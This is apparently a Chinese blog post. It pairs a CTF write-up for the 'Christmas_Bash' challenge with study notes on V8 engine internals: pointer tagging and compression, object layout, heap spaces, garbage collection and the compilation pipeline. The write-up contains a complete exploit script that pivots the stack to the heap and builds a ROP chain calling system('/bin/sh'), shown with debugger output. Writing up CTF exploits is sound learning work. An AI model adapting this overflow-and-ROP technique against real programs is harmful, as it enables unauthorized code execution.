在原来的 libc 版本中,程序是可以覆盖 vtable 从而 getshell 的,但是现在 docker 中的 libc 版本过高,有对 vtable 的检查(vtable 必须处于一个范围中),因此只能考虑利用 line_fmt 中的栈溢出

先看一个测试:(记录为 overflow.scom

1
gift aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbcccccccc is 1;
1
2
3
4
5
6
7
8
pwndbg> telescope 0x7fff929b0250
00:00000x7fff929b0250 ◂— 0x6161616109706f70 ('pop\taaaa')
01:00080x7fff929b0258 ◂— 0x6161616161616161 ('aaaaaaaa')
......
28:01400x7fff929b0390 ◂— 'aaaaaaaaaaaaaaaabbbbbbbbcccccccc'
29:01480x7fff929b0398 ◂— 'aaaaaaaabbbbbbbbcccccccc'
2a:0150│ rbp 0x7fff929b03a0 ◂— 'bbbbbbbbcccccccc'
2b:01580x7fff929b03a8 ◂— 'cccccccc'

现在需要考虑的问题就是把栈迁移到堆上,在调试时看到了这样的结构:

1
2
3
4
5
6
7
  0x556377fe37a8    nop    
0x556377fe37a9 leave
0x556377fe37aa ret

0x556377fe2d07 nop
0x556377fe2d08 leave
0x556377fe2d09 ret
  • 如果可以伪造一个 fake_rbp 就可以完成栈迁移

预期解的思路就是在 Christmas_Bash -r 中修改 exp.scom,将其变为 overflow.scom

1
2
3
4
5
6
7
8
➜  bash_2ctfer hexdump -C overflow.scom
00000000 53 43 4f 4d 5f 4c 5a 00 04 00 00 00 01 00 00 00 |SCOM_LZ.........|
00000010 01 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 |................|
00000020 5c 01 00 00 61 61 61 61 61 61 61 61 61 61 61 61 |\...aaaaaaaaaaaa|
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaaaaaaaaaaaaaa|
*
00000170 62 62 62 62 62 62 62 62 63 63 63 63 63 63 63 63 |bbbbbbbbcccccccc|
00000180
  • 同时修改尾部的 bbbbbbbb 使其变为 fake_rbp

测试代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
gift file is "./exp.scom";
gift fileo is "./overflow.scom";
gift oflag is 66;
gift mode is 432;
gift fd is 0;
gift fdo is 0;

gift header is "111111111111111111111111111111111111";
gift size is 36;

gift var is "12345678";
gift offset is 112;
gift var is var + offset;

reindeer Dancer delivering gift file oflag mode brings back gift fd;
reindeer Dancer delivering gift fileo oflag mode brings back gift fdo;
reindeer Dasher delivering gift fdo header size;
reindeer Rudolph delivering gift fd header size;

gift pad is "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa";
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift size is 64;
reindeer Rudolph delivering gift fd pad size;

gift pad is "bbbbbbbbbbbb";
gift size is 12;
reindeer Rudolph delivering gift fd pad size;

gift size is 7;
reindeer Rudolph delivering gift fd var size;
  • 调试命令为 Christmas_Bash -r exp.scom -d exp.scom,这样程序在堆上保存的数据任然能被使用
1
2
3
2a:0150│ rbp 0x7ffe2af580b0 —▸ 0x564522d00660 ◂— './overflow.scom'
2b:01580x7ffe2af580b8 —▸ 0x564522125d07 ◂— nop
2c:01600x7ffe2af580c0 —▸ 0x564522d00ff0 ◂— 0x4
1
2
*RSP  0x564522d00668 ◂— 0x6d6f63732e776f /* 'ow.scom' */
*RIP 0x564522125d09 ◂— ret
  • 栈迁移完成

最后一个问题就是如果布置 ROP 链:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
gift size is 8;
gift offset is 1864;
gift arga is var + offset;
gift arg is arg - 272;
reindeer Vixen delivering gift arg arga size;

gift size is 8;
gift offset is 2120;
gift arga is var + offset;
gift arg is arg + 8;
reindeer Vixen delivering gift arg arga size;

gift size is 8;
gift offset is 2008;
gift arga is var + offset;
gift arg is arg + 8;
reindeer Vixen delivering gift arg arga size;

gift size is 8;
gift offset is 1928;
gift arga is var + offset;
gift arg is arg + 8;
reindeer Vixen delivering gift arg arga size;
  • 使用 “Vixen” 功能中的 memcpy 写 ROP 链即可
1
2
3
4
00:0000│ rsp 0x55e1e4cb06e8 —▸ 0x7f54c39463e5 (iconv+197) ◂— pop    rdi
01:00080x55e1e4cb06f0 —▸ 0x7f54c3af4698 ◂— 0x68732f6e69622f /* '/bin/sh' */
02:00100x55e1e4cb06f8 —▸ 0x7f54c3945cd6 ◂— ret
03:00180x55e1e4cb0700 —▸ 0x7f54c396cd60 (system) ◂— endbr64

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
gift libcbase is sleep - 959968;
gift system is libcbase + 331104;
gift poprdi is libcbase + 173029;
gift ret is libcbase + 171222;
gift binsh is libcbase + 1935000;

gift tmp is 8;

gift file is "./exp.scom";
gift fileo is "./overflow.scom";
gift oflag is 66;
gift mode is 432;
gift fd is 0;
gift fdo is 0;

gift header is "111111111111111111111111111111111111";
gift size is 36;

gift var is "12345678";
gift offset is 312;
gift arg is var + offset;

reindeer Dancer delivering gift file oflag mode brings back gift fd;
reindeer Dancer delivering gift fileo oflag mode brings back gift fdo;
reindeer Dasher delivering gift fdo header size;
reindeer Rudolph delivering gift fd header size;

gift pad is "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa";
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift size is 64;
reindeer Rudolph delivering gift fd pad size;
gift pad is "bbbbbbbbbbbb";
gift size is 12;
reindeer Rudolph delivering gift fd pad size;
gift size is 7;
reindeer Rudolph delivering gift fd arg size;

gift size is 8;
gift offset is 1864;
gift arga is var + offset;
gift arg is arg - 272;
reindeer Vixen delivering gift arg arga size;

gift size is 8;
gift offset is 2120;
gift arga is var + offset;
gift arg is arg + 8;
reindeer Vixen delivering gift arg arga size;

gift size is 8;
gift offset is 2008;
gift arga is var + offset;
gift arg is arg + 8;
reindeer Vixen delivering gift arg arga size;

gift size is 8;
gift offset is 1928;
gift arga is var + offset;
gift arg is arg + 8;
reindeer Vixen delivering gift arg arga size;

结果如下:

1
2
3
4
5
➜  bash_2ctfer ./Christmas_Bash1 -c exp.slang                      
compile file scom
➜ bash_2ctfer ./Christmas_Bash1 -r exp.scom -d exp.scom
$ whoami
yhellow

V8 指针技术

标记指针

Tagged Pointer 是一个指针(内存地址),它具有与其关联的附加数据:

  • 大多数体系结构都是字节可寻址的(最小的可寻址单元是字节),但是某些类型的数据通常会与数据的大小对齐,这种差异使指针的一些最低有效位未被使用,它们可以用于标签-通常用作位字段(每个位是一个单独的标签),只要使用该指针的代码在访问前将这些位屏蔽掉即可
  • 相反,在某些操作系统中,虚拟地址的宽度比整个体系结构的宽度窄,从而使最高有效位可用于标签(注意,某些处理器特别禁止在处理器级别使用此类标记指针,尤其是 x86-64,这要求操作系统使用规范形式的地址,且最高有效位全为0或全为1)

V8 在堆中按字对齐的地址分配对象,这使得它可以使用最低有效位进行标记:

  • 在 32 位架构中,V8使用最低有效位去区分小整数 Smis 和堆对象指针
  • 对于堆指针,V8使用第二低有效位去区分强引用和弱引用

指针压缩

V8 使用了指针压缩的技术,仅在内存中存储指针的下部32位,并将基本高32位存储在特定寄存器中(V8 中的 JavaScript 的对象,数组,数字或者字符串都用对象表示,并且分配在 V8 堆区,这使得我们可以用一个指向对象的指针表示任何值)

如果将V8堆(heap)放在其他地方的连续4GB地址空间(所有指针的高位32位都相同),那么一个从 base 开始的无符号32位偏移量将唯一标识一个指针:

1
2
            |----- 32 bits -----|----- 32 bits -------|
Pointer: |________base_______|______offset___[w][1]|
1
2
         	|----- 32 bits -----|----- 32 bits -------|
Smi: |sssssssssssssssssss|____int31_value___[0]|
  • 这里 sSmi 有效载荷的符号值
  • 如果再有使用符号扩展表示,我们就可以仅用64位字的一位算数移位来压缩和解压 Smis

V8 对象管理

JS 对象的基础属性

一,prototype 原型:

  • js 中每个数据类型都是对象(除了 null 和 undefined),而每个对象都继承自另外一个对象,后者称为“原型”(prototype)对象(只有 null 除外,它没有自己的原型对象)
  • 为了解决构造函数的对象实例之间无法共享属性的缺点,js 提供了 prototype 属性

案例1:

1
2
3
4
5
6
7
8
9
10
11
12
function Person(name,height){
this.name=name;
this.height=height;
}
Person.prototype.hobby=function(){
return 'watching movies';
}
var boy=new Person('keith',180);
var girl=new Person('rascal',153);
console.log(boy.name); // 'keith'
console.log(girl.name); // 'rascal'
console.log(boy.hobby===girl.hobby); // true
  • 对象 boy 和对象 girl 共享同一个 hobby 方法
  • 当某个对象实例没有该属性和方法时,就会到原型对象上去查找(会一直向上寻找,直到最顶层的 Object.prototype 还是找不到,则返回 undefined
  • 如果实例对象自身有某个属性或方法,就不会去原型对象上查找

二,constructor 构造函数:

  • 该属性描述的就是其构造函数,默认指向 prototype 对象所在的构造函数(返回创建该对象的函数的引用)
  • 此属性的值是对函数本身的引用,而不是一个包含函数名称的字符串

案例2:

1
2
3
4
function A(){}; /* 构造函数 */
var a=new A();
console.log(a.constructor); // A()
console.log(a.constructor===A.prototype.constructor); // true
  • a 是构造函数 A 的实例对象,但是 a 自身没有 constructor 属性,因此该属性是从原型链读取的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
d8> %DebugPrint(a);
DebugPrint: 0x20e90004c6d5: [JS_OBJECT_TYPE]
- map: 0x20e9001dace5 <Map[52](HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x20e90004c64d <Object map = 0x20e9001dad55>
- elements: 0x20e900000219 <FixedArray[0]> [HOLEY_ELEMENTS]
- properties: 0x20e900000219 <FixedArray[0]>
- All own properties (excluding elements): {}
0x20e9001dace5: [Map] in OldSpace
- type: JS_OBJECT_TYPE
- instance size: 52
- inobject properties: 10
- elements kind: HOLEY_ELEMENTS
- unused property fields: 10
- enum length: invalid
- stable_map
- back pointer: 0x20e900000251 <undefined>
- prototype_validity cell: 0x20e900000ac5 <Cell value= 1>
- instance descriptors (own) #0: 0x20e900000295 <DescriptorArray[0]>
- prototype: 0x20e90004c64d <Object map = 0x20e9001dad55>
- constructor: 0x20e9001dac1d <JSFunction A (sfi = 0x20e9001daae9)>
- dependent code: 0x20e900000229 <Other heap object (WEAK_ARRAY_LIST_TYPE)>
- construction counter: 6

案例3:

1
2
3
4
5
6
7
function Tree(name) { /* 构造函数 */
this.name = name;
}

var theTree = new Tree('Redwood');
console.log('theTree.constructor is ' + theTree.constructor);
console.log(typeof(theTree.constructor))
1
2
3
4
theTree.constructor is function Tree(name) {
this.name = name;
}
function
  • 注意:theTree.constructor 的类型为函数,而不是字符串

三,map 映射:

对象的映射 map 是一种特殊的属性,其中包含以下信息:

  • 对象的动态类型,即 String Uint8Array HeapNumber ...
  • 对象的大小(以字节为单位)
  • 对象的属性及其存储位置
  • 数组元素的类型(例如:未装箱的双精度或标记的指针)
  • 对象的原型

Map 将提供属性值在相应区域中的确切位置(本质上,映射定义了应如何访问对象):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
0x1dfe0019b715: [Map] in OldSpace
- type: JS_OBJECT_TYPE
- instance size: 52
- inobject properties: 10
- elements kind: HOLEY_ELEMENTS
- unused property fields: 1
- enum length: invalid
- stable_map
- back pointer: 0x1dfe0019b6d5 <Map[52](HOLEY_ELEMENTS)>
- prototype_validity cell: 0x1dfe0019b635 <Cell value= 0>
- instance descriptors (own) #12: 0x1dfe0004dde1 <DescriptorArray[12]>
- prototype: 0x1dfe0004d6c9 <Object map = 0x1dfe0019b5e5>
- constructor: 0x1dfe0019a005 <JSFunction Foo (sfi = 0x1dfe00199f45)>
- dependent code: 0x1dfe000021e1 <Other heap object (WEAK_ARRAY_LIST_TYPE)>
- construction counter: 6

四,element 索引属性,property 命名属性:

  • element 用数字进行索引(类似于数组的索引)
  • property 用字符串进行索引(类似于键值对的索引)

案例4:

1
2
3
4
5
6
7
8
9
10
function Foo(properties, elements) { /* 构造函数 */
for (let i = 0; i < elements; i++) {this[i] = `element${i}`}
for (let i = 0; i < properties; i++) {this[`property${i}`] = `property${i}`}
}

const foo = new Foo(12, 12)

for (const key in foo) {
console.log(`key:${key}, value:${foo[key]}`)
}
  • 尝试在 GDB 中打印信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
d8> function Foo(properties, elements) {for (let i = 0; i < elements; i++) {this[i] = `element${i}`}for (let i = 0; i < properties; i++) {this[`property${i}`] = `property${i}`}}
undefined
d8> const foo = new Foo(12, 12)
undefined
d8> %DebugPrint(foo);
DebugPrint: 0x34af0004ed89: [JS_OBJECT_TYPE]
- map: 0x34af001dcff5 <Map[52](HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x34af0004ed1d <Object map = 0x34af001dcec5>
- elements: 0x34af0004edd1 <FixedArray[17]> [HOLEY_ELEMENTS]
- properties: 0x34af0004f4a1 <PropertyArray[3]>
- All own properties (excluding elements): {
0x34af001dcc71: [String] in OldSpace: #property0: 0x34af0004ef19 <String[9]: "property0"> (const data field 0), location: in-object
0x34af001dccd5: [String] in OldSpace: #property1: 0x34af0004ef65 <String[9]: "property1"> (const data field 1), location: in-object
0x34af001dcd15: [String] in OldSpace: #property2: 0x34af0004efbd <String[9]: "property2"> (const data field 2), location: in-object
0x34af001dcd55: [String] in OldSpace: #property3: 0x34af0004f021 <String[9]: "property3"> (const data field 3), location: in-object
0x34af001dcd95: [String] in OldSpace: #property4: 0x34af0004f091 <String[9]: "property4"> (const data field 4), location: in-object
0x34af001dcdd5: [String] in OldSpace: #property5: 0x34af0004f10d <String[9]: "property5"> (const data field 5), location: in-object
0x34af001dce15: [String] in OldSpace: #property6: 0x34af0004f195 <String[9]: "property6"> (const data field 6), location: in-object
0x34af001dcead: [String] in OldSpace: #property7: 0x34af0004f229 <String[9]: "property7"> (const data field 7), location: in-object
0x34af001dcf1d: [String] in OldSpace: #property8: 0x34af0004f301 <String[9]: "property8"> (const data field 8), location: in-object
0x34af001dcf5d: [String] in OldSpace: #property9: 0x34af0004f3b9 <String[9]: "property9"> (const data field 9), location: in-object
0x34af001dcf9d: [String] in OldSpace: #property10: 0x34af0004f3e9 <String[10]: "property10"> (const data field 10), location: properties[0]
0x34af001dcfdd: [String] in OldSpace: #property11: 0x34af0004f4cd <String[10]: "property11"> (const data field 11), location: properties[1]
}
- elements: 0x34af0004edd1 <FixedArray[17]> {
0: 0x34af0004edbd <String[8]: "element0">
1: 0x34af0004ee1d <String[8]: "element1">
2: 0x34af0004ee31 <String[8]: "element2">
3: 0x34af0004ee45 <String[8]: "element3">
4: 0x34af0004ee59 <String[8]: "element4">
5: 0x34af0004ee6d <String[8]: "element5">
6: 0x34af0004ee81 <String[8]: "element6">
7: 0x34af0004ee95 <String[8]: "element7">
8: 0x34af0004eea9 <String[8]: "element8">
9: 0x34af0004eebd <String[8]: "element9">
10: 0x34af0004eed1 <String[9]: "element10">
11: 0x34af0004eee9 <String[9]: "element11">
12-16: 0x34af0000026d <the_hole>
}
0x34af001dcff5: [Map] in OldSpace
- type: JS_OBJECT_TYPE
- instance size: 52
- inobject properties: 10
- elements kind: HOLEY_ELEMENTS
- unused property fields: 1
- enum length: invalid
- stable_map
- back pointer: 0x34af001dcfb5 <Map[52](HOLEY_ELEMENTS)>
- prototype_validity cell: 0x34af001dcf15 <Cell value= 0>
- instance descriptors (own) #12: 0x34af0004f401 <DescriptorArray[12]>
- prototype: 0x34af0004ed1d <Object map = 0x34af001dcec5>
- constructor: 0x34af001dc8d1 <JSFunction Foo (sfi = 0x34af001dc811)>
- dependent code: 0x34af00000229 <Other heap object (WEAK_ARRAY_LIST_TYPE)>
- construction counter: 6

{0: "element0", 1: "element1", 2: "element2", 3: "element3", 4: "element4", 5: "element5", 6: "element6", 7: "element7", 8: "element8", 9: "element9", 10: "element10", 11: "element11", property0: "property0", property1: "property1", property2: "property2", property3: "property3", property4: "property4", property5: "property5", property6: "property6", property7: "property7", property8: "property8", property9: "property9", property10: "property10", property11: "property11"}
  • 先打印对象 JS_OBJECT_TYPE 的信息:
1
2
3
4
5
pwndbg> x/20xw 0x34af0004ed89-1 /* JS_OBJECT_TYPE */
0x34af0004ed88: 0x001dcff5 0x0004f4a1 0x0004edd1 0x0004ef19
0x34af0004ed98: 0x0004ef65 0x0004efbd 0x0004f021 0x0004f091
0x34af0004eda8: 0x0004f10d 0x0004f195 0x0004f229 0x0004f301
0x34af0004edb8: 0x0004f3b9 0x0000059d 0x00000003 0x00000008
  • 前3个数据分别为 map properties elements 的地址低4字节
  • 接下来10个数据就是 [property0property9]
  • 注意:
    • V8 使用了标记指针,因此在打印前需要先把指针还原
    • V8 使用了指针压缩的技术,仅在内存中存储指针的下部32位,并将基本高32位存储在特定寄存器中

指针 propertieselements 与 V8 的两种属性有关:

1
2
3
4
function Foo(properties, elements) {
for (let i = 0; i < elements; i++) {this[i] = `element${i}`}
for (let i = 0; i < properties; i++) {this[`property${i}`] = `property${i}`}
}
  • 第一个 for 循环定义了 elements 个数组索引属性(Array-indexed Properties)
  • 第二个 for 循环定义了 properties 个命名属性(Named Properties)

V8 遍历时一般会先遍历前者,前后两者在底层存储在两个单独的数据结构中,分别用 elementsproperties 两个指针指向它们

  • PS:V8 有一种策略,如果命名属性少于等于10个时,命名属性会直接存储到对象本身,而无需先通过 properties 指针查询(直接存储到对象本身的属性被称为对象内属性 In-object Properties)
1
2
3
4
5
pwndbg> x/20xw 0x34af0004edd1-1 /* elements */
0x34af0004edd0: 0x00000089 0x00000022 0x0004edbd 0x0004ee1d
0x34af0004ede0: 0x0004ee31 0x0004ee45 0x0004ee59 0x0004ee6d
0x34af0004edf0: 0x0004ee81 0x0004ee95 0x0004eea9 0x0004eebd
0x34af0004ee00: 0x0004eed1 0x0004eee9 0x0000026d 0x0000026d
  • 从第3个指针开始,就是:[element0element11]
1
2
3
4
pwndbg> x/20xw 0x34af0004f4a1-1 /* properties */
0x34af0004f4a0: 0x000009d5 0x00000006 0x0004f3e9 0x0004f4cd
0x34af0004f4b0: 0x00000251 0x00000895 0x970f2656 0x0000000a

  • 从第3个指针开始,就是:[property10property11](前10个都是对象内属性)

JS 函数对象

JavaScript 函数是第一类对象(first-class object),被称为一等公民

函数与对象共存,我们也可以认为函数就是其他任意类的对象(对象有的功能,函数也会拥有)

  • 可以通过字面量来创建
1
2
var test = function testFunction() {}

  • 可以被赋值变量,数组项,或是其他对象的属性
1
var testFunction = {};
  • 可以作为参数传递给其他函数
1
2
3
4
function call(testFunction){
testFunction();
}
call(function (){})
  • 可以作为函数的返回值
1
2
3
function returnFunction() {
return function(){};
}
  • 能够具有动态创建和分配的属性(这里和函数指针有所不同)
1
2
var testFunction = function(){};
testFunction.test = "Hello";

在编译阶段 V8 解析到函数声明和函数表达式(变量声明)时:

  • 函数声明,将其转换为内存中的函数对象,并放到作用域中
  • 变量声明,将其值设置为 undefined,并当道作用域中

V8 内存管理

V8会为每个 service worker 开启一个新的进程

在V8进程中,一个正在运行的程序总是由一些分配的内存来表示,这称为常驻集(Resident Set),可以进一步划分以下不同的部分:

堆 Heap

堆是V8存储对象和动态数据的地方,又可以分为以下几个区域:

  • 新空间 New space:
    • 存储新对象的地方,并且大部分对象的声明周期都很短
    • 这片空间由 Scavenger(Minor GC) 来管理
    • 新生代空间的大小可以由 --min_semi_space_size (初始值) 和 --max_semi_space_size (最大值) 两个V8标志来控制
  • 老空间 Old space:
    • 存储的是在新生代空间中经过了两次 Minor GC 后存活下来的数据
    • 这片空间由 Major GC(Mark-Sweep & Mark-Compact) 来管理
    • 老生代空间的大小可以 --initial_old_space_size (初始值) 和 --max_old_space_size (最大值) 两个V8标志来控制
  • 大对象空间 Large object space
    • 大于其他空间大小限制的对象存储的地方,每个对象都有自己的内存区域
    • 大对象是不会被垃圾回收的
  • 代码空间 Code-space
    • 即时(JIT)编译器存储编译代码块的地方
    • 这是唯一有可执行内存的空间(尽管代码可能被分配在“大对象空间”中,它们也是可执行的)
  • 单元空间 Cell space、属性单元空间 Property cell space、映射空间 Map space
    • 这些空间分别包含 Cell,PropertyCell 和 Map
    • 这些空间中的每一个都包含相同大小的对象,并且对它们指向的对象类型有一些限制,这简化了收集
    • 每个空间都由一组页组成(使用 mmap 从操作系统分配的连续内存块)

栈 Stack

每个V8进程有一个栈,这里存储静态数据,包括方法/函数框架、原语值和指向对象的指针

栈内存限制可以使用 --stack_size V8 标志设置

栈中保存的数据:

  • 全局作用域保存在栈上的全局框架(Global frame)中
  • 所有局部变量(包括参数和返回值)都保存在栈的函数框块中
  • int string 这样的基元类型都直接存储在栈上
  • 每个函数调用都作为帧块添加到堆栈内存中:
    • 当前函数调用的函数将被推到栈的顶部
    • 当函数返回时,它的框架帧块将被移除

一旦主进程完成,堆上的对象就不再有来自栈的指针,成为 孤立对象(即不再直接或间接从 Stack 中引用的对象),除非显式复制,否则其他对象中的所有对象引用都是使用引用指针完成的

孤立对象将会被 V8 垃圾收集给回收

V8 垃圾收集

在 JavaScript 中,根据对象存活的周期分为两种类型:

  • 生存时间较短的对象:
    • 对象经过一次垃圾回收之后,不在需要被使用的对象,就被释放回收
  • 生存时间较长的对象:
    • 对象经过多次垃圾回收之后,还继续存活
    • 对于不同存活时间的对象,V8 使用分代回收的方法来处理,V8 将堆分为两个部分,新空间和老空间

V8 通过垃圾收集来管理堆内存,释放孤立对象(即不再直接或间接从堆栈中引用的对象)使用的内存,以便为创建新对象腾出空间

V8 垃圾回收器是分代的(堆中的对象按其年龄分组并在不同阶段清除),V8 有两个阶段和三种不同的垃圾收集算法

  • Minor GC:针对新生代,使用 Scavenger 和 Cheney’s algorithm 两种算法
  • Major GC:针对老生代,使用 Mark-Sweep-Compact 算法

新生代:存放生存时间短的对象

  • 容量小,1~8M
  • 使用副垃圾回收器(Minor GC)
  • 使用 Scavenge 算法,将新生代区域分成两部分(对象区域 from-space,空闲区域 to-space),详细步骤如下:
    • 对象区域放新加入的对象
    • 对象区域快满的时候,执行垃圾清理(先标记,再清理)
    • 把活动对象复制到空闲区域,并且排序(空闲区域就没有内存碎片了)
    • 复制完之后,把对象区域和空闲区域进行翻转
    • 重复执行上面的步骤
    • 经过两次垃圾回收后还存在的对象,移动到老生代中

老生代:存放生存时间久的对象

  • 容量大(对象占用空间大,对象存活时间长)
  • 使用主垃圾回收器(Major GC)
  • 使用标记 - 清除算法(Mark-Sweep)
    • 标记:从根元素开始,找到活动对象,找不到的就是垃圾
    • 清理:直接清理垃圾(会产生垃圾碎片)
  • 使用标记 - 整理算法(Mark-Compact)
    • 标记:从根元素开始,找到活动对象,找不到的就是垃圾
    • 整理:把活动对象向同一端移动,另一端直接清理(不会产生垃圾碎片)

V8 编译流水线

宿主环境

V8 引擎需要一个宿主环境才可以执行JS代码,这个宿主环境可以是浏览器、Node.js 进程,也可以是其他的定制开发环境

  • 浏览器为 V8 提供了基础的消息循环系统、全局变量、web API
  • V8 只需提供 ECMAScript 定义的一些对象和核心函数,这包括了 Object、Function、String
  • V8 还提供了垃圾回收器、协程等基础内容,不过这些功能依然需要宿主环境的配合才能完整执行

Node.js 也是 V8 的另外一种宿主环境,它提供了不同的宿主对象和宿主的 API,但是整个流程依然是相同的,比如 Node.js 也会提供一套消息循环系统,也会提供一个运行时的主线程

构造事件循环系统

V8 需要一个主线程,用来执行 JavaScript 和执行垃圾回收等工作

V8 是寄生在宿主环境中的,它并没有自己的主线程,而是使用宿主所提供的主线程,V8 所执行的代码都是在宿主的主线程上执行的

如果只有一个主线程依然是不行的,因为线程执行完一段代码后就会自动退出,为了让线程在执行完代码之后继续运行,需要添加一个循环语句,在循环语句中监听下个事件,不断地获取新事件并执行:

1
2
3
4
while(1){
Task task = GetNewTask();
RunTask(task);
}
  • 类似于 Linux 内核中的进程调度器

如果主线程正在执行一个任务,这时候又来了一个新任务,那么这种情况下就需要引入一个 消息队列

  • 让下载完成的事件暂存到消息队列中,等当前的任务执行结束之后,再从消息队列中取出正在排队的任务
  • 当执行完一个任务之后,我们的事件循环系统会重复这个过程,继续从消息队列中取出并执行下个任务

生成字节码

对 JavaScript 代码进行解析 (Parser),并生成为 AST 和作用域信息,之后 AST 和作用域信息被输入到一个称为 Ignition 的解释器中,并将其转化为字节码

然后再根据情况解释执行字节码或者直接将字节码编译成二进制代码然后执行

执行字节码

V8 使用 Ignition 解释器来解释执行字节码:

1
2
3
4
5
function add(x, y) {
var z = x+y
return z
}
console.log(add(1, 2))
1
2
3
4
5
6
7
8
StackCheck
Ldar a1 # 将寄存器中的某个值加载到累加器中
Add a0, [0] # a0寄存器的值和累加器中的值相加,再存入累加器中
Star r0 # 把累加器中的值保存到某个寄存器中,将累加器的值保存到r0
LdaSmi [2] # 将小整数加载到寄存器中
Star r1 # 将累加器中的值保存在r1中
Ldar r0 # 将r0的值加载进累加器
Return # 结束执行,并将累加器中的值返回
  • 解释器就是模拟物理机器来执行字节码的
  • 比如可以实现如取指令、解析指令、执行指令、存储数据等

通常有两种类型的解释器,基于栈 (Stack-based) 和基于寄存器 (Register-based):

  • 基于栈的解释器使用栈来保存函数参数、中间运算结果、变量
  • 基于寄存器的虚拟机则支持寄存器的指令操作,使用寄存器来保存参数、中间计算结果

编译字节码

字节码虽然可以直接解释执行,但是耗时较长,为了优化代码执行速度,V8 在解释器内增加了一个监控机器人,在解释执行字节码的过程中,如果发现某一段代码被重复执行多次,那么监控机器人会将这段代码标记为 热点代码

  • 当某段代码被标记为热点代码后,V8 就会将这段字节码丢给优化编译器 TurboFan
  • 优化编译器会在后台将字节码编译成二进制代码,然后再对编译后的二进制代码进行优化操作,优化后的二进制机器代码的执行效率会得到大幅提升
  • 如果下面再执行到这段代码时,那么 V8 会优先选择优化之后的二进制代码,这样代码的执行速度就会大幅提升

不过,和静态语言不同的是,JavaScript 是一种非常灵活的动态语言,对象的结构和属性是可以在运行时任意修改的,而经过优化过的代码只能针对某种固定的结构,一旦在执行过程中, 对象的结构被动态修改了,那么优化之后的代码势必会变成无效的代码,这时候优化编译器就需要执行 反优化 操作,经过反优化的代码,下次执行时就会回退到解释器解释执行

编译流水线流程图

整个编译流水线的流程依次为:

  • 准备基础环境
    • 全局执行上下文:全局作用、全局变量、内置函数
    • 初始化内存中的堆和栈结构
    • 初始化消息循环系统:消息驱动器和消息队列
  • 结构化 JavaScript 源代码
    • 生成抽象语法树 AST
    • 生成相关作用域
  • 生成字节码
    • 字节码是介于 AST 和机器码的中间代码
    • 解释器可以直接执行
    • 编译器需要将其编译为二进制的机器码再执行
  • 标记热点代码
    • 解释器:按照顺序执行字节码,并输出执行结果
    • 监控机器人:如果发现某段代码被重复多次执行,将其标记为热点代码
  • 优化热点代码
    • 优化编译器将热点代码编译为机器码
    • 对编译后的机器码进行优化
    • 再次执行到这段代码时,将优先执行优化后的代码
  • 反优化
    • JavaScript 对象在运行时可能会被改变,这段优化后的热点代码就失效了
    • 进行反优化操作,给到解释器解释执行

JavaScript SandBox & JIT

对于 JavaScript 来说,沙箱并非传统意义上的沙箱,它只是一种语法上的 Hack 写法,沙箱是一种安全机制,把一些不信任的代码运行在沙箱之内,使其不能访问沙箱之外的代码

当需要解析或者执行不可信的 JavaScript 代码时,需要隔离被执行代码的执行环境,并对执行代码中可访问对象进行限制,通常开始可以把 JavaScript 中处理模块依赖关系的闭包称之为沙箱

我们大致可以把沙箱的实现总体分为两个部分:

  • 构建一个闭包环境
  • 模拟原生浏览器对象

一个重要的保护是,它将所有外部指针转换为查找表的索引,例如指向 Web 程序集 RWX 页的指针和 ArrayBuffer 后备存储的指针,因此,我们不能使用普通方法来实现任意读写

而 JavaScript JIT(Just-In-Time)则是另一种机制:

JIT compiler 混合了编译器和解释器的优点,大幅提高了 JavaScript 的运行速度:

  • 一开始只是简单的使用解释器执行,当某一行代码被执行了几次,这行代码会被打上 Warm 的标签,当某一行代码被执行了很多次,这行代码会被打上 Hot 的标签
  • 被打上 Warm 标签的代码会被传给 Baseline Compiler 编译且储存,同时按照行数和变量类型被索引
  • 被打上 Hot 标签的代码会被传给 Optimizing compiler,这里会对这部分带码做更优化的编译
